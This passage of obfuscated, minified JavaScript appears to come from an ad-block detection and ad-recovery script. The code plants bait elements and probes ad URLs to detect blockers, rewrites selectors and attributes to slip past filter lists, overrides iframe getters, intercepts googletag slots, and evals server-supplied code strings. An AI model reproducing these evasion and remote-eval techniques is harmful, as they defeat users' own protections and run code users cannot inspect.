x(t),i.A[e(3456)](p,g[e(1892)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2218)===i.A[e(3072)](e(3999),!1)||(void 0!==f?f:w()&&![e(2157),e(3113)][e(4054)]((t=>location[e(3875)][e(3936)](t)))&&e(2218)===i.A[e(3072)](m)?(A(t)[e(3263)]((t=>{const n=e;f=t,i.A[n(3456)](m,t[n(1892)]())})),!0):(f=await A(t),i.A[e(3456)](m,f[e(1892)]()),f))}async function x(t){return await async function(){const t=a2s;let e=!1;try{const n=document[t(3735)](t(2883));n[t(1458)]("id",t(804)),document[t(4367)][t(1894)](n),n[t(1458)](t(1615),t(2143));const r=["ad",t(1617),t(804),t(2495),t(3974),t(3372),t(1864),t(2471),t(2934),t(2413),t(3e3),t(3892),t(2625),t(2982),t(4281),t(4330),t(4265),t(3925),t(1246)];for(const i of r){n[t(4141)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3688)](n);if(t(2428)===r[t(1597)]||t(550)===r[t(1390)]){o.A[t(2439)](t(3622)),e=!0;break}}document[t(4367)][t(3163)](n)}catch(e){o.A[t(2439)](t(658)[t(2462)](e))}return e}()?[!0,1]:await async function(){const t=a2s,e=XMLHttpRequest[t(1892)]();return!(!e[t(546)](t(2886))||!e[t(546)](t(785))||(o.A[t(2439)](t(927)),0))}()?[!0,2]:await async function(t){const e=a2s,n=[];if(t)for(const r of t)e(2674)===r[e(969)]&&n[e(2663)]({url:r[e(4105)]});const r=window[e(2914)][e(3875)][e(3936)](e(1960));return r?n[e(2663)]({url:e(3247)}):(n[e(2663)]({url:e(4083),mustIncludeStrings:[e(3974)],mustExcludeStrings:[e(632)]}),s.A[e(4059)]()||n[e(2663)]({url:e(4425),mustIncludeStrings:[e(2787)],mustExcludeStrings:[e(632)]})),(await Promise[e(1203)]([...n[e(1088)]((t=>k(t[e(4105)],t[e(2488)],t[e(1498)]))),r?_():E()]))[e(4054)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2s,n=t[e(4409)]||[],r=await Promise[e(1203)](t[e(4105)][e(1088)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2s;if(i(587)===t[i(969)]){const t=new XMLHttpRequest;t[i(1616)](i(3300),(()=>{const r=i;4===t[r(2689)]&&(t[r(3111)]>=200&&t[r(3111)]<300||n[r(546)](t[r(3111)])?e():o())})),t[i(1616)](i(2267),(()=>o())),t[i(2213)](i(3855),r),t[i(3681)]()}else if(i(2133)===t[i(969)])if(s.A[i(622)]())k(r)[i(3263)]((t=>t?o():e()))[i(3654)](o);else{const t=new Image;t[i(1616)](i(3635),(()=>e())),t[i(1616)](i(2267),(()=>o())),t[i(1711)]=r}else if(i(691)===t[i(969)]){const t=document[i(3735)](i(691));t[i(1616)](i(3635),(()=>e())),t[i(1616)](i(2267),(()=>o())),t[i(1711)]=r,document[i(4367)][i(1894)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2439)](i(2431)[i(2462)](t[i(4105)])),!0):(o.A[i(2439)](i(2111)[i(2462)](t[i(4105)],i(2888))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2133),url:[e(4026),e(2664)]})}async function k(t){const e=r;let n=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3072)]()[e(4218)][e(4315)](window,t);if(r[e(790)])return!0;if(null===r[e(1633)]&&e(541)===r[e(969)])return!0;if(r[e(3111)]<200||r[e(3111)]>=300)return!0;const o=await r[e(1697)]();if(0===o[e(934)])return!0;if(!n[e(1825)]((t=>o[e(546)](t))))return!0;if(i[e(4054)]((t=>o[e(546)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2439)](e(2109)[e(2462)](t)),!1):(o.A[e(2439)](e(4406)[e(2462)](t,e(2381))),!0)}return!1}async function _(){const t=r,e=document[t(3735)](t(2621)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1615)][o(2900)](o(1494),"0"),e[o(1615)][o(2900)](o(1887),"0"),e[o(1615)][o(2900)](o(1390),o(550)),e[o(1615)][o(2900)](o(2454),o(2428)),document[o(4367)][o(1894)](e);const s=null===(i=d.A[o(3072)](window)[o(1036)][o(3072)][o(4315)](e,window))||void 0===i?void 0:i[o(1155)];if(!s)return n(!1);s[o(3948)][o(2213)](),s[o(3948)][o(807)](o(2451)),s[o(3948)][o(1586)]();const a=s[o(3948)][o(3735)](o(691));a[o(1458)](o(1711),o(3247)),a[o(1616)](o(3635),(()=>n(!1))),a[o(1616)](o(2267),(()=>n(!0))),s[o(3948)][o(4367)][o(1894)](a)}));return e[t(3260)](),n}async function E(){const t=r,e=document[t(3735)](t(2621)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1615)][o(2900)](o(1494),"0"),e[o(1615)][o(2900)](o(1887),"0"),e[o(1615)][o(2900)](o(1390),o(550)),e[o(1615)][o(2900)](o(2454),o(2428)),document[o(4367)][o(1894)](e);const s=null===(i=d.A[o(3072)](window)[o(1036)][o(3072)][o(4315)](e,window))||void 0===i?void 0:i[o(1155)];if(!s)return n(!0);s[o(3948)][o(2213)](),s[o(3948)][o(807)](o(2451)),s[o(3948)][o(1586)]();const a=s[o(3948)][o(3735)](o(691));a[o(1458)](o(1711),o(4083)),a[o(1616)](o(3635),(()=>{const t=o;try{var e;const r=s[t(3974)];if(!r)return n(!0);if(!(null===(e=Object[t(4476)](r,t(1593)))||void 0===e?void 0:e[t(3456)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1616)](o(2267),(()=>n(!0))),s[o(3948)][o(4367)][o(1894)](a)}));return e[t(3260)](),n}function M(){const t=r,e=i.A[t(3072)](t(562),!1,t(4246));return!!e&&!!e[t(1522)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});class o{static[r(2128)](){const t=r;try{if(null!=window[t(1360)][t(2348)]&&t(2128)===window[t(1360)][t(2348)][t(2128)][t(2193)])return!0}catch(t){}return!1}static[r(4059)](){const t=r;try{if(o[t(2128)]())return!1;const e=navigator[t(4354)][t(2544)](),n=[t(3918)];return![t(3621),t(2758),t(3965),t(1506),t(682),t(1855),t(2482),t(2912),t(532),t(1584),t(2922),t(3663),t(3966)][t(4054)]((n=>e[t(546)](n)))&&n[t(4054)]((n=>e[t(546)](n)))}catch(t){}return!1}static[r(726)](){const t=r;try{if(o[t(2128)]())return!1;const e=navigator[t(4354)][t(2544)]();if(e[t(546)](t(3526))||e[t(546)](t(2791)))return!0;const n=[t(532)];return![t(3621),t(2758),t(3965),t(1506),t(682),t(1855),t(2482),t(2912),t(1584),t(2922),t(3663),t(3966)][t(4054)]((n=>e[t(546)](n)))&&n[t(4054)]((n=>e[t(546)](n)))}catch(t){}return!1}static[r(622)](){const t=r;try{const e=navigator[t(4354)][t(2544)]();return e[t(546)](t(4326))&&e[t(546)](t(2021))}catch(t){}return!1}static[r(1959)](){const t=r;try{return navigator[t(4354)][t(2544)]()[t(546)](t(689))}catch(t){}return!1}static[r(1687)](){const t=r;return navigator[t(4354)][t(2544)]()[t(546)](t(2792))}}},7833:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(4333),s=6e5,a=()=>{const t=r,e=o.A[t(3072)](i);if(e)try{const n=Date[t(1546)](),r=JSON[t(2901)](atob(e))[t(1910)]((e=>e[t(3853)]+s>n));o.A[t(3456)](i,btoa(JSON[t(4363)](r)))}catch(t){}},c=()=>!window[r(2914)][r(3875)][r(3936)](r(3113)),l=t=>{const e=r;a();const n=o.A[e(3072)](i);if(n)try{const r=JSON[e(2901)](atob(n)),o=Date[e(1546)](),i=r[e(1502)]((n=>n[e(4105)]===t));if(!i||i[e(3853)]+s<o)return;return i[e(564)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3072)](i);try{const r=s?JSON[n(2901)](atob(s)):[],a=r[n(495)]((e=>e[n(4105)]===t));-1!==a?(r[a][n(564)]=e,r[a][n(3853)]=Date[n(1546)]()):r[n(2663)]({url:t,timestamp:Date[n(1546)](),blocked:e}),o.A[n(3456)](i,btoa(JSON[n(4363)](r)))}catch(t){}}},1477:(Q,Z,f)=>{"use strict";const Zp=a2s;f.d(Z,{A1:()=>I,AG:()=>b,M5:()=>l,VE:()=>g,VL:()=>c,vR:()=>G,z9:()=>R});var q=f(129),L=f(8599),j=f(704),u=f(896),N=f(6675),t=f(5027),p=f(8486),J=f(7020),z=f(3726),h=f(7833);function R(P){const Z6=a2s,A=null==P?void 0:P[Z6(1088)](((t,e)=>({autoRecovery:t,configIndex:e})))[Z6(1910)]((t=>{const e=Z6;let{autoRecovery:n}=t;return n[e(1366)]}))[Z6(1502)]((m=>{const Z8=Z6;let{autoRecovery:W}=m;if(!W[Z8(1221)])return!0;try{if(eval(W[Z8(1221)][Z8(4144)]))return!0}catch(t){p.A[Z8(2439)](Z8(3411),t)}return!1}));return A}function c(t,e,n){const r=a2s;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2404)],endpoint:L.A[r(1184)]}),i=r(3389)[r(2462)](o,'"]');if(!j.A[r(3072)](t)[r(3889)][r(4315)](t[r(3948)][r(4367)],i)){const e=t[r(3948)][r(3735)](r(3128));e[r(1352)]=r(2784),e.as=r(691),j.A[r(3072)](t)[r(3852)][r(3456)][r(4315)](e,o),t[r(3948)][r(4367)][r(1894)](e)}}catch(t){}}const F=[];let e=!1;function b(t,n,r){const o=a2s;F[o(2663)](r),e||(e=!0,function r(){const i=o,s=F[i(1241)]();if(!s)return void(e=!1);const a=t[i(3948)][i(3735)](i(691));a[i(1711)]=(0,q.Wq)({protectUrlContext:n,url:s[i(1711)],kind:q.MN[i(2404)],endpoint:L.A[i(1184)]});for(const{name:t,value:e}of Array[i(2870)](s[i(3395)]))i(1711)!==t&&a[i(1458)](t,e);s[i(4063)]||s[i(925)]?(a[i(1616)](i(3635),(()=>{const t=i;s[t(592)](new Event(t(3635)))})),a[i(1616)](i(2267),(()=>{const t=i,e=new Event(t(2267));e[t(2207)]=!0,s[t(592)](e)})),t[i(3948)][i(4367)][i(1894)](a),r()):(a[i(1616)](i(3635),(()=>{const t=i;s[t(592)](new Event(t(3635))),r()})),a[i(1616)](i(2267),(()=>{const t=i,e=new Event(t(2267));e[t(2207)]=!0,s[t(592)](e),r()})),t[i(3948)][i(4367)][i(1894)](a))}())}async function I(t,e,n){const r=a2s;if(!(0,h.Tq)())return await B(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return B(t,e,n)[r(3263)]((t=>{(0,h.fd)(n,t)})),o;const i=await B(t,e,n);return(0,h.fd)(n,i),i}async function B(t,e,n){const r=a2s;if(J.A[r(726)]()&&J.A[r(1687)]())return await(0,z.p)(e,n);const o=t[r(3948)][r(3735)](r(3128));o[r(1352)]=r(2784),o.as=r(691),j.A[r(3072)](t)[r(3852)][r(3456)][r(4315)](o,n);const i=new Promise((e=>{const n=r;o[n(1616)](n(3635),(()=>{const r=n;try{t[r(3948)][r(4367)][r(3163)](o)}catch(t){}e(!1)})),o[n(1616)](n(2267),(()=>{const r=n;try{t[r(3948)][r(4367)][r(3163)](o)}catch(t){}e(!0)}))}));return t[r(3948)][r(4367)][r(1894)](o),i}function G(t,e,n){const r=a2s;if(n[r(2556)]&&n[r(607)]instanceof Element&&!n[r(607)][r(4273)]){n[r(607)][r(4273)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2556)],kind:q.MN[r(1984)],endpoint:L.A[r(1184)]}),i=e[r(3948)][r(3735)](r(3128));Array[r(2870)](n[r(607)][r(3395)])[r(1266)]((t=>{const e=r;i[e(1458)](t[e(2193)],t[e(2293)])})),j.A[r(3072)](e)[r(3852)][r(3456)][r(4315)](i,o),i[r(4273)]=!0,n[r(607)][r(2024)](r(2943),i)}}const V=[Zp(4035),Zp(4044),Zp(2591),Zp(3448),Zp(2561),Zp(2068),Zp(2015),Zp(1273),Zp(492),Zp(1725),Zp(2910),Zp(3209)],U=3,O=t=>{const e=Zp;var n;if(e(2428)!==t[e(1615)][e(1597)]||!t[e(1904)][e(546)](e(2633)))return!1;if(t[e(1904)][e(934)]>1e4)return!0;const r=null!==(n=t[e(2113)])&&void 0!==n?n:"";return V[e(1910)]((t=>r[e(546)](t)))[e(934)]>=U},g=(t,e,n)=>{const r=Zp,o=t=>(0,u.Bo)(e,t),i=t=>(0,u.pI)(e,t),s=t=>(0,u.yu)(e,t);try{for(const d of Array[r(2870)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(4273)]){var a;if(!O(d)||null!==(a=e[r(1906)])&&void 0!==a&&a[r(4054)]((t=>{const e=r;var n;return null===(n=d[e(2113)])||void 0===n?void 0:n[e(546)](t)}))){var c,l;const n=(0,N.Qw)({protectUrlContext:t,selector:null!==(c=d[r(2113)])&&void 0!==c?c:"",idFilter:t=>(0,u.Bo)(e,t),attributeFilter:t=>(0,u.yu)(e,t)});d[r(2113)]=null!==(l=d[r(2113)])&&void 0!==l&&l[r(546)](r(1392))?n:""[r(2462)](d[r(2113)],",")[r(2462)](n)}for(let e=0;e<d[r(1615)][r(934)];e++){const n=d[r(1615)][e],a=d[r(1615)][n];r(1388)==typeof a&&a[r(546)](r(3186))&&(d[r(1615)][n]=(0,N.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}g(t,e,d[r(1762)]),d[r(4273)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(4273)]&&g(t,e,d[r(1762)]),d[r(4273)]=!0)}catch(t){}},l=(e,n,r)=>{const o=Zp;if(!(r instanceof Element))return;const i=j.A[o(3072)](window)[o(3986)][o(3072)][o(4315)](r);if((0,u.ts)(n,i)){const e=j.A[o(3072)](window)[o(3717)][o(3072)][o(4315)](r),n=o(2799)+(0,t.md)(i[o(2544)]()),s=new RegExp("<"[o(2462)](i[o(2544)](),o(1527)),"gi"),a=new RegExp("</"[o(2462)](i[o(2544)](),">"),"gi"),c=e[o(3212)](s,"<"[o(2462)](n,"$1"))[o(3212)](a,"</"[o(2462)](n,">"));j.A[o(3072)](window)[o(3717)][o(3456)][o(4315)](r,c)}const s=j.A[o(3072)](window)[o(1250)][o(3072)][o(4315)](r);(0,u.Bo)(n,s)&&j.A[o(3072)](window)[o(1250)][o(3456)][o(4315)](r,(0,t.md)(s));const a=j.A[o(3072)](window)[o(1077)][o(3072)][o(4315)](r);for(const e of Array[o(2870)](a))(0,u.Bo)(n,e)&&(a[o(1995)]((0,t.md)(e)),a[o(3260)](e));const c=j.A[o(3072)](window)[o(633)][o(3072)][o(4315)](r);for(const e of Array[o(2870)](c))if((0,u.yu)(n,e[o(2193)])){const n=o(2659)+(0,t.md)(e[o(2193)][o(1791)](5)[o(2544)]());j.A[o(3072)](window)[o(1874)][o(4315)](r,n,e[o(2293)]),j.A[o(3072)](window)[o(1650)][o(4315)](r,e[o(2193)])}else(0,u.v5)(n,e[o(2193)],e[o(2293)])&&j.A[o(3072)](window)[o(1874)][o(4315)](r,e[o(2193)],(0,t.md)(e[o(2293)]));if(r instanceof HTMLAnchorElement){const t=j.A[o(3072)](window)[o(663)][o(4315)](r,o(2556));if(t&&!(0,q.EW)(t))try{const i=new URL(t)[o(3875)];(n[o(2012)][o(4054)]((e=>e[o(2046)](t)))||n[o(3214)][o(4054)]((t=>i[o(3936)](t))))&&j.A[o(3072)](window)[o(1874)][o(4315)](r,o(2556),(0,q.Wq)({protectUrlContext:e,url:t,kind:q.MN[o(3557)],endpoint:L.A[o(1184)]}))}catch(t){}}const l=r[o(955)]()[o(1910)]((t=>t[o(546)](o(2001))));l[o(934)]>0&&l[o(1266)]((t=>{r[o(4467)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2s,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2s;try{var a,c;await function(){const t=a2s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1546)](),a=()=>{const t=i;t(1797)!=typeof window[t(1854)]?Date[t(1546)]()-s>e?r(new Error(t(4211))):setTimeout(a,o):n(window[t(1854)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1248)!==t[s(4018)]&&s(2566)!==t[s(4018)]||e&&!t[s(2999)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1854)])||void 0===o||o[r(4315)](i,r(3087),2,(()=>{}),t[r(1420)])}catch{}n(t)}};null===(a=(c=window)[s(1854)])||void 0===a||a[s(4315)](c,s(1616),2,d),setTimeout((()=>{l||i(new Error(s(2132)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2s;var n,r;return!!(null!==(n=null===(r=t[e(4391)])||void 0===r?void 0:r[e(1761)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3332));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1546)](),a=()=>{const t=i;t(1797)!=typeof window[t(3820)]?Date[t(1546)]()-s>e?r(new Error(t(3549))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3820)])||void 0===r||r[e(4315)](o,e(1616),((t,r)=>{const o=e;r&&t&&(o(4134)===t[o(4287)]||o(2435)===t[o(4287)])&&n(t)})),null===(i=(s=window)[e(3820)])||void 0===i||i[e(4315)](s,e(805),((t,r)=>{r&&t&&n({eventName:e(649),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2525)](t)}return{result:await Promise[n(2094)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1769);var w=function(t){const e=r;return t[t[e(3560)]=0]=e(3560),t[t[e(2835)]=1]=e(2835),t[t[e(1516)]=2]=e(1516),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1516)],s=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(934)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3143)]=t,this[e(1066)]=o,this[e(3786)]=s,this[e(567)]=a,(0,i.A)(this,e(3261),(function(t){const r=e;for(var o=arguments[r(934)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1546)](),inventoryId:n[r(3786)],args:i}})),(0,i.A)(this,e(680),(()=>{const t=e;window[t(1616)](t(1296),(e=>{const n=t;if(e[n(1159)]&&e[n(1159)][n(4386)]===g){if(this[n(1066)]===w[n(2835)])return y({inventoryId:this[n(3786)],...e[n(1159)]});if(this[n(1066)]===w[n(3560)]&&e[n(1159)][n(3786)]){if(n(2439)===e[n(1159)][n(3119)])return b[n(2439)]("["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)]);if(n(2525)===e[n(1159)][n(3119)])return b[n(2525)]("["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)]);if(n(2267)===e[n(1159)][n(3119)])return b[n(2267)](e[n(1159)][n(2267)],"["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)])}}}))})),(0,i.A)(this,e(489),(()=>{const t=e,n=async()=>{const t=a2s;if(t(598)!==window[t(2914)][t(4318)]&&t(2264)!==window[t(2914)][t(4318)])return;window[t(2914)][t(4318)]="";const e=prompt(t(816));if(t(3092)===e)return this[t(567)][t(1266)]((e=>console[t(1745)](...e[t(829)])));if(t(2264)!==e)return;const n=prompt(t(2116)),r=prompt(t(1296)),o=await b[t(2590)](t(1350),null!=n?n:t(3350),null!=r?r:t(3350));alert(t(2864)),window[t(2213)](t(4127)[t(2462)](o))};window[t(1616)](t(1709),n),window[t(3507)](n,3e3)})),o===w[e(3560)]&&this[e(489)](),o!==w[e(3560)]&&o!==w[e(2835)]||this[e(680)]()}static[r(2439)](){const t=r;this[t(1063)]();for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2485)][t(3261)](t(2439),...n);if(this[t(2485)][t(1066)]!==w[t(3560)])return y(i);this[t(2485)][t(567)][t(2663)](i),(l.A[t(2439)]||t(2218)===u.A[t(3072)](t(3686),!1))&&console[t(1745)](...n)}static[r(2525)](){const t=r;this[t(1063)]();for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2485)][t(3261)](t(2525),...n);if(this[t(2485)][t(1066)]!==w[t(3560)])return y(i);this[t(2485)][t(567)][t(2663)](i),(l.A[t(2439)]||t(2218)===u.A[t(3072)](t(3686),!1))&&console[t(2525)](...n)}static[r(2267)](t){const e=r;this[e(1063)]();for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2485)][e(3261)](e(2267),[t,...o]);if(s[e(2267)]=t,this[e(2485)][e(1066)]!==w[e(3560)])return y(s);this[e(2485)][e(567)][e(2663)](s),(l.A[e(2439)]||e(2218)===u.A[e(3072)](e(3686),!1))&&console[e(2267)](t,...o)}static[r(3827)](t,e){const n=r;return this[n(1063)](),b[n(2439)](n(3827),t,e),b[n(2439)](n(3144),(0,d.j)()),b[n(2590)](t,e,e)}static async[r(2590)](t,e,n){const o=r;this[o(1063)]();const i=this[o(2485)][o(567)][o(1088)]((t=>({...t,timestamp:Math[o(2126)](t[o(3853)]/1e3)}))),u=c.A[o(3130)](JSON[o(4363)](i)),d=await(0,m.C8)(this[o(2485)][o(3143)],l.A[o(1184)])?(0,m.XV)(l.A[o(1184)],0):l.A[o(1184)],g=new URL(""[o(2462)](d,o(2662)));return g[o(954)][o(3334)](o(1822),l.A[o(1822)]),g[o(954)][o(3334)](o(969),t),g[o(954)][o(3334)](o(1926),e),g[o(954)][o(3334)](o(1296),n),g[o(954)][o(3334)](o(4105),location[o(2556)]),g[o(954)][o(3334)](o(1337),(0,h.z3)()[o(1892)]()),g[o(954)][o(3334)](o(3030),(await(0,f.H4)())[o(1892)]()),g[o(954)][o(3334)](o(3152),p.A[o(3112)](16,16)),(await a.G[o(3770)](o(2630),(0,s.Wq)({protectUrlContext:this[o(2485)][o(3143)],url:g,endpoint:d}),u))[o(1633)]}}o=b,(0,i.A)(b,r(2485),void 0),(0,i.A)(b,r(4470),(t=>o[r(2485)]=new o(t,w[r(3560)]))),(0,i.A)(b,r(4365),((t,e)=>o[r(2485)]=new o(t,w[r(2835)],e))),(0,i.A)(b,r(1063),(()=>{const t=r;o[t(2485)]||(o[t(2485)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1155)];){n=n[e(1520)][e(1155)];try{t[e(4386)]=g,n[e(3658)](t,"*")}catch(t){}}}},4273:(Q,Z,f)=>{"use strict";f.d(Z,{I:()=>J,i:()=>p});var q=f(8599),L=f(4622),j=f(5027),u=f(129),N=f(1849),t=f(8486);const p=()=>{const e=a2s;try{const t="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bsjjjh,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcl595njj";if(18===t[e(934)])return null;const n=(0,L.OC)(decodeURI(t));if(!n)throw e(3747);return n}catch(n){const r=e(2278)[e(2462)](n);return t.A[e(2267)](r),(0,N.Pf)(r,new URL(q.A[e(1184)])[e(3875)],(async n=>await t.A[e(3827)](e(813),n))),null}},J=(t,e,n,r)=>{const o=a2s;t[o(1910)]((t=>o(1203)===t[o(1870)]||o(2398)===t[o(1870)]&&e||o(3079)===t[o(1870)]&&e&&n||o(1605)===t[o(1870)]&&!e))[o(1266)]((t=>(t=>{const e=o;try{const n=t[e(841)][e(3212)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(1184)]})))[e(3212)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(1558)]&&z(n),t[e(1732)]&&window[e(3507)]((()=>z(n)),t[e(1732)][e(818)]),t[e(3161)]&&window[e(1616)](t[e(3161)][e(969)],(()=>z(n)))}catch(t){console[e(2267)](t)}})(t)))},z=h=>{const ZX=a2s;try{eval(h)}catch(t){q.A[ZX(2439)]&&console[ZX(2267)](ZX(1023),t)}}},7177:(Q,Z,f)=>{"use strict";const f0=a2s;f.d(Z,{N2:()=>b,je:()=>I,lD:()=>e});var q=f(8486),L=f(3351);const j=f0(4e3),u={querySelectorAll:()=>[]},N={postMessage:()=>null,document:u,parent:window};function t(){const t=f0;safe[t(1166)]();const e=Object[t(4476)](HTMLIFrameElement[t(2928)],t(4061));Object[t(3874)](HTMLIFrameElement[t(2928)],t(4061),{get:function(){const n=t;if(this[n(2738)](j))return N;for(var r=arguments[n(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3072)][n(4315)](this,...o)}});const n=Object[t(4476)](HTMLIFrameElement[t(2928)],t(3705));Object[t(3874)](HTMLIFrameElement[t(2928)],t(3705),{get:function(){const e=t;if(this[e(2738)](j))return u;for(var r=arguments[e(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3072)][e(4315)](this,...o)}})}function p(t){t[f0(1458)](j,"")}function J(){const t=f0,e=navigator[t(4354)][t(2544)]();return![t(3621),t(2758),t(3965),t(1506),t(682),t(2482)][t(4054)]((n=>e[t(546)](n)))&&[t(532),t(3918)][t(4054)]((n=>e[t(546)](n)))}function z(t,e){return generateSafePromise(((n,r)=>{const o=a2s;let i=0;t[o(1266)]((s=>{const a=o;s[a(3263)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(934)]&&n(!1)}))[a(3654)](r)}))}))}function h(t){const e=f0,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2055)](t));)r[e(2663)](t[e(1791)](o,i[e(4042)])),r[e(2663)](R(i[1])),o=i[e(4042)]+i[0][e(934)];return r[e(2663)](t[e(1791)](o)),r[e(4106)]("")}function R(B){const fd=f0;try{const G=eval(B);return null===G?fd(3350):void 0===G?fd(2535):G[fd(1892)]()}catch(t){return console[fd(2267)](t),t[fd(1892)]()}}function c(t){const e=f0;[e(2808),e(1150),e(3508),e(3555),e(3868),e(2449),e(1739),e(4361),e(3452),e(3701),e(4186)][e(4054)]((t=>location[e(3875)][e(3936)](t)))&&Object[e(3874)](t,e(3310),{get:function(){return 8}})}const F=(t,e,n)=>{const r=f0;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1092)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(968)][t]=e,i),clearTargeting:()=>(o[r(968)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(968)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1010)](o[r(968)]),getTargetingMap:()=>o[r(968)],setForceSafeFrame:t=>i};return i};function e(t){const e=f0;window[e(522)]=window[e(522)]||{},window[e(522)][e(4154)]=window[e(522)][e(4154)]||[];const n=function(){const n=e,r=window[n(522)][n(2059)];window[n(522)][n(2059)]=function(e,o){const i=n;if(o===window[i(522)][i(2189)][i(4433)][i(1454)]||t[i(4054)]((t=>e[i(2544)]()[i(546)](t[i(2544)]()))))return q.A[i(2439)](i(4200),e),F(e,i(1092),i(957));for(var s=arguments[i(934)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(4315)](this,e,o,...a)}};try{window[e(522)][e(4154)][e(3431)](n)}catch(t){q.A[e(2267)](e(1160)+t),window[e(522)][e(4154)][e(2663)](n),window[e(522)][e(4154)][e(2663)]((()=>{const t=e,n=window[t(522)][t(3412)]()[t(3693)]()[t(1910)]((e=>e[t(3138)]()))[t(1910)]((e=>e[t(2096)]()[t(2544)]()[t(546)](t(957))));n[t(934)]>0&&(q.A[t(2439)](t(3227)+n[t(1088)]((e=>e[t(2096)]()))[t(4106)](", ")),window[t(522)][t(3500)](n))}))}}function b(t){const e=f0;if(0===t[e(934)])return;window[e(522)]=window[e(522)]||{},window[e(522)][e(4154)]=window[e(522)][e(4154)]||[];const n=function(){const n=e,r=window[n(522)][n(4135)];window[n(522)][n(4135)]=function(e,o,i){const s=n,a=t[s(1910)]((t=>e[s(546)](t)));if(a[s(934)]>0)return 